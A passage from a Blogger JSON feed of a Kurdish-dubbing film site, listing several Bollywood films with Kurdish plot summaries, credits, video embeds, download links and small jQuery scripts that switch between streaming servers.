src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZkpDXBqTZ17k0yuIdIJsZ6HdV7pDdsxVZH_sxzwmkgBqgBW5RLqVi1qpNJ6A7yC8aaNJt9xqVyLwZhOeMp5aJGE0_QHyLbKig3M3XKEFRs92Iwgljbq4fEOzAVtfPv_mxFxYgKvoWFCNWOwCgImELfULIa3xzLAFIj5UXyIm-8HExaPQBx4JzHLKhOQ\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپڕۆتۆن\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-av9awopq7rnx.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/av9awopq7rnx\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/33z-yim7rqrm22q\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پۆلیسی تارمایی\"; var rating = \"5.5\"; var zhanarr = \"ترسناک - كۆمیدی\"; var timing = \"١٢٩ خولەک\"; var story =   \"دوو برا بۆ پەیداکردنی پارە کاری ڕاوکردن و لەناوبردنی تارمایی دەکەن لە کاتێکدا هیچ شارەزاییان نییە و تەنها فێڵ لە خەڵک دەکەن ، لە گوندێکی دوورەدەست کەیسێکی جیاواز و ڕاستەقینەیان پێدەدرێت کە وایان لێدەکات هەموو توانای خۆیان بەکاربهێنن بۆ لەناوبردنی ئەو تارماییە مەترسیدارە\"; var aktar =   \"سەیف عەلی خان - ئەرجون کاپوور - جاکلین فیرناندیز - یامی گۆتەم\"; var barham = \"نیولاین\"; var darhenar = \"لپاوان کریپەلانی\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"https:\/\/vidmoly.to\/embed-av9awopq7rnx.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/3030736898658\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/suzihaza.com\/v\/33z-yim7rqrm22q\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/protonvideo.to\/iframe\/91f59fb87f71e54943c3952577a97a2c\/\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/viewsb.com\/e\/kr4m79l3bwrq.html\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/ronemo.com\/embed\/UstDg4f53-a\/Lj_XWVgDf-\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1118581999371638021\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/bhoot-police-2021.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1118581999371638021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1118581999371638021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/bhoot-police-2021.html","title":"Bhoot Police (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZkpDXBqTZ17k0yuIdIJsZ6HdV7pDdsxVZH_sxzwmkgBqgBW5RLqVi1qpNJ6A7yC8aaNJt9xqVyLwZhOeMp5aJGE0_QHyLbKig3M3XKEFRs92Iwgljbq4fEOzAVtfPv_mxFxYgKvoWFCNWOwCgImELfULIa3xzLAFIj5UXyIm-8HExaPQBx4JzHLKhOQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6370118819815316392"},"published":{"$t":"2022-02-09T10:09:00.000-08:00"},"updated":{"$t":"2022-08-18T18:11:22.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Joker (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjot9P2uumpGv__VGQ8AtJ4A87DkdhC-qdX_iY7Tyen5wiv2Tuwb4RRB-nDsIy2InlLIUH4wvQ6pgKePVx2NuaQ_NPKC7ct0Q5fOKqIImdUXhiBZEbk6ALyYDqYOOKavvUpzgkQBiyXnCIA0iz58fEofZKKSh_U8IClrAh2PjxnRfGJjPesld_uc1tK\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjot9P2uumpGv__VGQ8AtJ4A87DkdhC-qdX_iY7Tyen5wiv2Tuwb4RRB-nDsIy2InlLIUH4wvQ6pgKePVx2NuaQ_NPKC7ct0Q5fOKqIImdUXhiBZEbk6ALyYDqYOOKavvUpzgkQBiyXnCIA0iz58fEofZKKSh_U8IClrAh2PjxnRfGJjPesld_uc1tK\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپڕۆتۆن ڤیدیۆ\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\u003Ca id=\"server7\" href=\"javascript:void\" title=\"Watch Server\"\u003Eیوزەر کڵاود\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-qausqg5bgdi0.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/qausqg5bgdi0\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/ywxynbexe263qp7\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"جۆکەر\"; var rating = \"2.4\"; var zhanarr = \"خێزانی - کۆمیدی - زانستی خەیاڵی\"; var timing = \"١٠٤ خولەک\"; var story =   \"زانایەک کار لەسەر پرۆژەیەک دەکات بۆ پەیوەندیکردن لەگەڵ بێگانەکان (بونەوەرە ئاسمانیەکان)\"; var aktar =   \"ئەکشای کومار - سۆناکشی سینها - شریاس تەلپاد\"; var barham = \"ئەستێرە\"; var darhenar = \"شیریش کوندەر\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";  var server1 = \"\/\/vidmoly.to\/embed-qausqg5bgdi0.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/suzihaza.com\/v\/ywxynbexe263qp7\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3013977573986\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/viewsb.com\/e\/g3jexvute47g.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/protonvideo.to\/iframe\/cc80f02024962816dda38436a61a9337\/\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/ronemo.com\/embed\/amcPxFZl78L\/Lj_XWVgPZ8\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); var server7 = \"https:\/\/userscloud.com\/embed-az7iunt4c43b.html\";$(\"#server7\").click(function(){$(\"#watch-server\").attr(\"src\",server7)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6370118819815316392\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/joker-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6370118819815316392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6370118819815316392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/joker-2012.html","title":"Joker (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjot9P2uumpGv__VGQ8AtJ4A87DkdhC-qdX_iY7Tyen5wiv2Tuwb4RRB-nDsIy2InlLIUH4wvQ6pgKePVx2NuaQ_NPKC7ct0Q5fOKqIImdUXhiBZEbk6ALyYDqYOOKavvUpzgkQBiyXnCIA0iz58fEofZKKSh_U8IClrAh2PjxnRfGJjPesld_uc1tK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8001880193238536279"},"published":{"$t":"2022-02-03T09:16:00.000-08:00"},"updated":{"$t":"2022-08-18T18:11:36.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Antim : The Final Truth (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFLyB3YjUBPtUUpLti7xrA81a3eJHsxsylWC-8GcZmb3fnd1cG5mH21CcE_9qGgKzuxafOfh6fnDkfZ5Ocuc9PCtD1lZ4wAX1a5DD8EqYBtWiJ8WHQMq741HH_LMD6OPNLXpJxgc8BgcbV8rf3yrMkgTIgwzl-MrrE3CzjBtaxQV9Jd11jgMEC1zjn9w\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFLyB3YjUBPtUUpLti7xrA81a3eJHsxsylWC-8GcZmb3fnd1cG5mH21CcE_9qGgKzuxafOfh6fnDkfZ5Ocuc9PCtD1lZ4wAX1a5DD8EqYBtWiJ8WHQMq741HH_LMD6OPNLXpJxgc8BgcbV8rf3yrMkgTIgwzl-MrrE3CzjBtaxQV9Jd11jgMEC1zjn9w\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E  \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-cx7svnktbce0.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"http:\/\/vidmoly.me\/d\/cx7svnktbce0\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/viewsb.com\/d\/01460w7glefh.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"کۆتایی کۆتا راستی\"; var rating = \"7.3\"; var zhanarr = \"تاوان - ئاکشن - دراما\"; var timing = \"١٤٠ خولەک\"; var story =   \"کوڕە جووتیارێکی سادە ناچارە گوندەکەی جێبهێڵێت و بچێتە شـار ، دواتر هەر بە زوویی لەوێ دەبێتە چەتەیەکی پیاوکوژی مەترسیدار و تێکەڵی سیاسەت و پۆست دەبێت ، ڕووبەڕووی پۆلیسێک دەبێتەوە کە کارەکانی زۆر بەجدی و دڵسۆزی دەکات و دەیەوێت تاوانباران لەناوببات بۆ ئەوەی دادپەروەری بهێڵێتەوە\"; var aktar =   \"سەلمان خان - ئەیوش شارما - ماهیما ماکوانا\"; var barham = \"نیولاین\"; var darhenar = \"ماهیش مانجریکار\"; var recordd = \"هێڤی هێژا\"; var bllawkrawatawa = \"هێڤی هێژا\";   var server1 = \"\/\/vidmoly.to\/embed-cx7svnktbce0.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/viewsb.com\/e\/01460w7glefh.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3193177836041\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/www.fembed.com\/v\/xp1mdt5j3522r3j\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8001880193238536279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/antim-final-truth-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8001880193238536279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8001880193238536279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/antim-final-truth-2021.html","title":"Antim : The Final Truth (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFLyB3YjUBPtUUpLti7xrA81a3eJHsxsylWC-8GcZmb3fnd1cG5mH21CcE_9qGgKzuxafOfh6fnDkfZ5Ocuc9PCtD1lZ4wAX1a5DD8EqYBtWiJ8WHQMq741HH_LMD6OPNLXpJxgc8BgcbV8rf3yrMkgTIgwzl-MrrE3CzjBtaxQV9Jd11jgMEC1zjn9w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1866355917350292996"},"published":{"$t":"2022-01-21T05:22:00.000-08:00"},"updated":{"$t":"2022-08-18T18:12:48.145-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Class of \u0026#39;83 (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCLmIXl8HVZoC5-75FAJZBHYjKH1MXRCrB4d50QU3EfYd0yjY4r4Xhv_ZKXIAcoU7Vd1FBbSUtzBF7aXCVpW_-BDlCVel3YZ4AP8nI1XOCBw8kg01qkGZzIYueR4LIRY01ivuiKP_gGc3YQX69GWafjPVLAJnn-UvGtj8umBE1gVCUPsX98Z4OPq7-IA\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCLmIXl8HVZoC5-75FAJZBHYjKH1MXRCrB4d50QU3EfYd0yjY4r4Xhv_ZKXIAcoU7Vd1FBbSUtzBF7aXCVpW_-BDlCVel3YZ4AP8nI1XOCBw8kg01qkGZzIYueR4LIRY01ivuiKP_gGc3YQX69GWafjPVLAJnn-UvGtj8umBE1gVCUPsX98Z4OPq7-IA\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-76a7iw17ech9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/76a7iw17ech9\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/1pz1pdzae1ru.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/elqeyc-2m-5e0wy\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پۆلی ٨٣\"; var rating = \"5.8\"; var zhanarr = \"تاوان - دراما - هەستبزوێن\"; var timing = \"٩٨ خولەک\"; var story =   \"پۆلیسێکی پلە نزمکراوە مەشق بە پێنج قوتابی دەکات وەکو پیاوکوژ بۆ سزادانی گەندەڵکارانی دامودەزگاکان کە لەڕێگای یاساوە گەندەڵی دەکەن وە ئەوەش هاوپەیمانێتیەکی تاوانکارانەیە.\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-76a7iw17ech9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/elqeyc-2m-5e0wy\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/1pz1pdzae1ru.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1866355917350292996\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1866355917350292996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1866355917350292996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-2020.html","title":"Class of \u0026#39;83 (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCLmIXl8HVZoC5-75FAJZBHYjKH1MXRCrB4d50QU3EfYd0yjY4r4Xhv_ZKXIAcoU7Vd1FBbSUtzBF7aXCVpW_-BDlCVel3YZ4AP8nI1XOCBw8kg01qkGZzIYueR4LIRY01ivuiKP_gGc3YQX69GWafjPVLAJnn-UvGtj8umBE1gVCUPsX98Z4OPq7-IA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-2777163496262986597"},"published":{"$t":"2022-01-21T05:04:00.000-08:00"},"updated":{"$t":"2022-08-18T18:13:59.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Darr (1993)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaUPh0E69-tALSaHM4c0L_RizYHmzCXi1ig_oTbCKQZSQdrIh5Rc21BxbBJvm8E3T2omnJwUhDoGcYlbxIMFkWaHiy-4PGAQj52_xgKnmJ1sIB7ZSdtAb-N_x2jwIEXTuNmRfqN-SPRmIoOjnjZrXt0vSXg9tYtpRzWemd6gWiOKbgkD684g2DyRgpBg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaUPh0E69-tALSaHM4c0L_RizYHmzCXi1ig_oTbCKQZSQdrIh5Rc21BxbBJvm8E3T2omnJwUhDoGcYlbxIMFkWaHiy-4PGAQj52_xgKnmJ1sIB7ZSdtAb-N_x2jwIEXTuNmRfqN-SPRmIoOjnjZrXt0vSXg9tYtpRzWemd6gWiOKbgkD684g2DyRgpBg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/kmtbx6bdafaj\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/6btsr0z8zyav.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/gy2xgh-28d4me5r\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ترس\"; var rating = \"7.8\"; var zhanarr = \"ئاکشن - دراما - رۆمانسی\"; var timing = \"١٣٩  خولەک\"; var story =   \"کیران و سونێل دوو دەستگیرانداری بەختەوەرن تاوەکوو ئەوکاتەی کوڕێک بەناوی ڕاهول دێتە نێوژیانیانەوە ژیانیان تێکدەچێت\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var 